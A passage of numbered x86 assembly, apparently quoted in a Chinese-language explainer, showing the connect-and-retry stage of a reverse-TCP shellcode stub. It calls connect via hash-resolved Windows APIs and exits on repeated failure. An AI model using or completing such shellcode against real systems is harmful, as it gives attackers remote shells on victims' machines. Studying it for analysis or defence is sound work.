 44 try_connect:
45 push byte 16 ; length of the sockaddr struct
46 push esi ; pointer to the sockaddr struct
47 push edi ; the socket
48 push 0x6174A599 ; hash( "ws2_32.dll", "connect" )
49 call ebp ; connect( s, &sockaddr, 16 );
50
51 test eax,eax ; non-zero means a failure
52 jz short connected
53
54 handle_failure:
55 dec dword [esi+8]
56 jnz short try_connect
57
58 failure:
59 push 0x56A2B5F0 ; hardcoded to exitprocess for size
60 call ebp 就是调用 Shellcode 本身
61
62 connected: